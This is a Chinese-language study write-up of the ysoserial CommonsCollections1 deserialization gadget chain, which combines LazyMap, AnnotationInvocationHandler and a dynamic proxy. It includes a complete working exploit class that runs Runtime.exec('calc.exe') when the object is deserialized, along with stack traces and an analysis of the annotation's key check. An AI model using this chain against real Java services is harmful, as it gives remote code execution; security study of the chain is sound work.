Apache Commons Collections主要提供了两个类,TransformedMap和LazyMap类,其可以修饰一个Map数据,当对该Map数据进行具体操作时就会触发transform过程。Apache Commons Collections反序列化的CC链主要使用的是TransformedMap类,而Ysoserial CC1链主要使用的是LazyMap类。
上次我们分析的cc1是以TransformedMap的checksetvalue方法我们构造好的含有利用代码的ChainedTransformer利用链即transformers数组会循环进入此处。

而Ysoserial CC1链使用的LazyMap类关键点在其get( )方法,会触发transform过程。

但是这里并未在sun.reflect.annotation.AnnotationInvocationHandler的readObject调用get方法,但是我们会发现AnnotationInvocationHandler类的invoke方法有调用到get
但是这里我们如何触发invoke呐?这里就需要使用到动态代理
举个例子
package ProxybyN0lan; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Method; import java.util.Map; public class expHandler implements InvocationHandler { protected Map map; public expHandler(Map map){ this.map = map; } @Override public Object invoke(Object proxy, Method method, Object[] args) throws Throwable { if (method.getName().compareTo("get") == 0){ System.out.println("Hook Method: " + method.getName()); return "Hacked Object"; } return method.invoke(this.map, args); } }
这里写了一个expHandler继承实现了invoke方法作用是匹配调用方法名为get时候 打印字符串
我们在exp.java中调用ExpHandler
package ProxybyN0lan;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class exp {
public static void main(String[] args){
InvocationHandler handler = new expHandler(new HashMap());
Map proxyMap=(Map)Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},handler);
proxyMap.put("hi","sir");
String re=(String)proxyMap.get("hi");
System.out.println(re);
}
}
可以看见这里我们虽然获取的hi,但是结果却是Hack Object也就是说 我们在经过动态代理处理后会自动调用Exphandler的invoke方法
也就是说这个Map对象经过动态代理处理之后,动态代理对象调用任何一个方法时会调用handler中的invoke方法。我们回看sun.reflect.annotation.AnnotationInvocationHandler,会发现实际上这个类实际就是一个InvocationHandler,我们如果将这个对象用Proxy进行代理,那么在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发我们LazyMap#get。
但是我们需要先把对象导成map格式因此还是需要调用到AnnotationInvocationHandler#ReadObject
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Retention.class, outerMap);
对象进行Proxy
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
handler = (InvocationHandler) constructor.newInstance(Retention.class, proxyMap);
P神的exp
import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import org.apache.commons.collections.map.TransformedMap; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.annotation.Retention; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.util.HashMap; import java.util.Map; public class LazyMapcc1 { public static void main(String[] args) throws Exception{ Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc.exe"}) }; Transformer transformerChain = new ChainedTransformer(transformers); Map innerMap = new HashMap(); Map outerMap = LazyMap.decorate(innerMap, transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); InvocationHandler handler = (InvocationHandler) constructor.newInstance(Retention.class, outerMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler); handler = (InvocationHandler) constructor.newInstance(Retention.class, proxyMap); ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(barr); oos.writeObject(handler); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray())); Object o = (Object) ois.readObject(); } }
这里由于LazyMap的decorate返回的就是LazyMap
所以thismebervalue=var2 =LazyMap
从而调用LazyMap的get方法

然后进入和TransformedMap链相同的过程 整个链子的大致过程
transform:124, InvokerTransformer (org.apache.commons.collections.functors) transform:122, ChainedTransformer (org.apache.commons.collections.functors) get:151, LazyMap (org.apache.commons.collections.map) invoke:77, AnnotationInvocationHandler (sun.reflect.annotation) entrySet:-1, $Proxy1 (com.sun.proxy) readObject:443, AnnotationInvocationHandler (sun.reflect.annotation) invoke0:-1, NativeMethodAccessorImpl (sun.reflect) invoke:57, NativeMethodAccessorImpl (sun.reflect) invoke:43, DelegatingMethodAccessorImpl (sun.reflect) invoke:606, Method (java.lang.reflect) invokeReadObject:1017, ObjectStreamClass (java.io) readSerialData:1893, ObjectInputStream (java.io) readOrdinaryObject:1798, ObjectInputStream (java.io) readObject0:1350, ObjectInputStream (java.io) readObject:370, ObjectInputStream (java.io) main:54, LazyMapcc1
这次刚好学习了一点点java的AnnotationType我们顺带返回看看为什么put的第一值必须是value的问题

我们看target.class里面定义了一个Target的注解并且有一个ElementType类型的value,注意这里value不是方法名,而是key

这里var7的值与var3和var6有关,所以我们看var3,注意这里元注解的值也有限定只能是Target或者Retention

所以这里为了满足元注解标签格式 我们被注解的memberValue的map必须指定为("value",xxx)的形式
我们来对比一下区别
这是元注解里面没有数据格式

这种情况就一目了然 可以知道失败原因

这里分析
参考HasMap深入分析
代码
public V put(K key, V value) {
// 若“key为null”,则将该键值对添加到table[0]中。
if (key == null)
return putForNullKey(value);
// 若“key不为null”,则计算该key的哈希值,然后将其添加到该哈希值对应的链表中。
int hash = hash(key.hashCode());
//搜索指定hash值在对应table中的索引
int i = indexFor(hash, table.length);
// 循环遍历Entry数组,若“该key”对应的键值对已经存在,则用新的value取代旧的value。然后退出!
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) { //如果key相同则覆盖并返回旧值
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
//修改次数+1
modCount++;
//将key-value添加到table[i]处
addEntry(hash, key, value, i);
return null;
}
https://www.cnblogs.com/pony1223/p/7795882.html

所以 :终结为什么必须第一个值为value如下原因:
第一:构造时候必须写入元注解 第二:由于 t.jar!javalangannotation中的元注解里面必须满足size!=0 所以只有Target和Retention满足此条件 第三:需满足你所选择的元注解的值存在于table中也就是你put的元素里面的key 第四:由于Target和Retention满足此条件,但是里面都只有一个数据类型且key值都为value,所以我们put的key值要满足 final Entry<K,V> getEntry(Object key) { if (size == 0) { return null; } int hash = (key == null) ? 0 : hash(key); for (Entry<K,V> e = table[indexFor(hash, table.length)]; e != null; e = e.next) { Object k; if (e.hash == hash && ((k = e.key) == key || (key != null && key.equals(k)))) return e; } return null; 这一步就需设置key=value
参考
http://diego.team/2021/02/04/java-cc1-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E7%AE%80%E5%8D%95%E5%88%86%E6%9E%90/ https://ca01h.top/Java/javasec/5.ysoserial%20CC1%E8%AF%A6%E7%BB%86%E5%88%86%E6%9E%90/#%E4%BD%BF%E7%94%A8LazyMap%E4%BB%A3%E6%9B%BFTransformedMap https://xz.aliyun.com/t/7031#toc-10 https://www.cnblogs.com/kuaile1314/p/14239718.html
代码已经上传到github
https://github.com/nolan124/JavaStduys/tree/main/Java_CC1